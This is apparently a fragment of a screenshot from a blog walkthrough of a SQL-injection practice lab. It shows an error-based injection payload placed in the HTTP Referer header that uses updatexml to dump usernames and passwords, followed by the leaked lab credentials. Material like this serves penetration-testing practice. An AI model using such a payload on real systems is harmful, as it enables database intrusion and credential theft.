 Welcome Dhakkan
Username
Password
Your IP ADDRESS is: 127.0.0.1
Your Referer is: 1',updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password) from
users),0x7e),1))#
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
SUCCESSFULLY
LOGGED IN
https://blog.csdn.net/jhzzzz